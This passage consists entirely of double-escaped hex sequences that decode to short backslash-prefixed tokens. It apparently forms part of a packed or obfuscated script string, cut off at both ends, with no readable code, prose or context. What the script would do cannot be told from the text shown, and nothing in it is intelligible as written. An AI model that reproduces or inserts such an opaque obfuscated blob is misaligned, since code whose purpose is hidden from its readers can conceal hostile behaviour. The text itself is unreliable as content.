5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\